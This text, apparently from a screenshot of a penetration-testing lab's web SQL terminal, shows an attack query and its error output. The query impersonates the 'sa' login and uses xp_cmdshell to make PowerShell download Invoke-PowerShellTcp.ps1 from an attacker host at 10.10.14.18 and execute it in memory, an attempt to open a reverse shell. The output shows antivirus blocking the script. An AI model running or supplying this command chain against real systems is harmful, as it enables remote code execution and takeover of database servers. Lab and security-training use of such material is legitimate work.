 SQL Terminal
Query:
EXECUTE AS LOGIN = 'sa'
EXEC xp_cmdshell 'powershell -c "IEX (iwr -usebasicparsing http://10.10.14.18:8081/Invoke-PowerShellTcp.ps1)"'
Execute
output
IEX : At line:1 char:1
+ function Invoke-PowerShellTcp
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (iwr -usebasicparsing http://10.10.14.18:8081/Invoke-PowerShellTc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand